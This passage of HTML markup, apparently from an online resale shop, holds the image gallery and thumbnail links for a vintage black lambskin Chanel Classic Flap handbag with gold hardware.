      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833&width=3000"
      data-image-width="1024"
      data-image-height="1024"
      style="--aspect-ratio: 1.0">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.0;--aspect-ratio-mobile: 1.0;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=1024&amp;v=1707209833&amp;width=1024" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="1024" height="1024" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=180&amp;v=1707209833&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=360&amp;v=1707209833&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=540&amp;v=1707209833&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=720&amp;v=1707209833&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=900&amp;v=1707209833&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833&amp;width=1024 1024w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div></div><div class="product__thumbs" data-product-thumbs>
                <div class="product__thumbs__holder" data-thumbs-slider><div class="product__thumb is-active" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg"
                        aria-current="true"
                        data-media-id="template--25842871107894__main-38952639627574"
                        data-thumb-index="0"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=150&amp;v=1707209653&amp;width=150" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=75&amp;v=1707209653&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=100&amp;v=1707209653&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=150&amp;v=1707209653&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=225&amp;v=1707209653&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=300&amp;v=1707209653&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653&amp;width=1024 1024w" sizes="75px" class=" is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg"
                        aria-current="false"
                        data-media-id="template--25842871107894__main-38926723875126"
                        data-thumb-index="1"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=150&amp;v=1707086344&amp;width=150" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=75&amp;v=1707086344&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=100&amp;v=1707086344&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=150&amp;v=1707086344&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=225&amp;v=1707086344&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=300&amp;v=1707086344&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344&amp;width=1024 1024w" sizes="75px" class=" is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg"
                        aria-current="false"
                        data-media-id="template--25842871107894__main-38952866218294"
                        data-thumb-index="2"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=150&amp;v=1707210184&amp;width=150" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=75&amp;v=1707210184&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=100&amp;v=1707210184&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=150&amp;v=1707210184&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=225&amp;v=1707210184&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=300&amp;v=1707210184&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184&amp;width=1024 1024w" sizes="75px" class=" is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg"
                        aria-current="false"
                        data-media-id="template--25842871107894__main-38926731149622"
                        data-thumb-index="3"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=150&amp;v=1707086347&amp;width=150" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=75&amp;v=1707086347&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=100&amp;v=1707086347&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=150&amp;v=1707086347&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=225&amp;v=1707086347&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=300&amp;v=1707086347&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347&amp;width=1024 1024w" sizes="75px" class=" is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg"
                        aria-current="false"
                        data-media-id="template--25842871107894__main-38952857043254"
                        data-thumb-index="4"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=150&amp;v=1707210009&amp;width=150" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=75&amp;v=1707210009&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=100&amp;v=1707210009&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=150&amp;v=1707210009&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=225&amp;v=1707210009&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=300&amp;v=1707210009&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009&amp;width=1024 1024w" sizes="75px" class=" is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg"
                        aria-current="false"
                        data-media-id="template--25842871107894__main-38926737735990"
                        data-thumb-index="5"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=150&amp;v=1707086353&amp;width=150" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=75&amp;v=1707086353&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=100&amp;v=1707086353&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=150&amp;v=1707086353&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=225&amp;v=1707086353&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=300&amp;v=1707086353&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353&amp;width=1024 1024w" sizes="75px" class=" is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg"
                        aria-current="false"
                        data-media-id="template--25842871107894__main-38952881520950"
                        data-thumb-index="6"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=150&amp;v=1707210365&amp;width=150" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=75&amp;v=1707210365&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=100&amp;v=1707210365&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=150&amp;v=1707210365&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=225&amp;v=1707210365&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=300&amp;v=1707210365&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365&amp;width=1024 1024w" sizes="75px" class=" is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg"
                        aria-current="false"
                        data-media-id="template--25842871107894__main-38952652898614"
                        data-thumb-index="7"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=150&amp;v=1707209819&amp;width=150" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=75&amp;v=1707209819&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=100&amp;v=1707209819&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=150&amp;v=1707209819&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=225&amp;v=1707209819&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=300&amp;v=1707209819&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819&amp;width=1024 1024w" sizes="75px" class=" is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg"
                        aria-current="false"
                        data-media-id="template--25842871107894__main-38952653848886"
                        data-thumb-index="8"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=150&amp;v=1707209833&amp;width=150" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=75&amp;v=1707209833&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=100&amp;v=1707209833&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=150&amp;v=1707209833&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=225&amp;v=1707209833&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=300&amp;v=1707209833&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833&amp;width=1024 1024w" sizes="75px" class=" is-loading ">
</figure>
</a>
                    </div><template data-pswp-thumbs-template><figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=160&amp;v=1707209653&amp;width=160" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=80&amp;v=1707209653&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=120&amp;v=1707209653&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=160&amp;v=1707209653&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653&amp;width=1024 1024w" sizes="80px" class=" is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=160&amp;v=1707086344&amp;width=160" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=80&amp;v=1707086344&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=120&amp;v=1707086344&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=160&amp;v=1707086344&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344&amp;width=1024 1024w" sizes="80px" class=" is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=160&amp;v=1707210184&amp;width=160" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=80&amp;v=1707210184&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=120&amp;v=1707210184&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=160&amp;v=1707210184&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184&amp;width=1024 1024w" sizes="80px" class=" is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=160&amp;v=1707086347&amp;width=160" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=80&amp;v=1707086347&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=120&amp;v=1707086347&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=160&amp;v=1707086347&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347&amp;width=1024 1024w" sizes="80px" class=" is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=160&amp;v=1707210009&amp;width=160" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=80&amp;v=1707210009&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=120&amp;v=1707210009&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=160&amp;v=1707210009&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009&amp;width=1024 1024w" sizes="80px" class=" is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=160&amp;v=1707086353&amp;width=160" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=80&amp;v=1707086353&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=120&amp;v=1707086353&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=160&amp;v=1707086353&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353&amp;width=1024 1024w" sizes="80px" class=" is-loading ">
</figure>
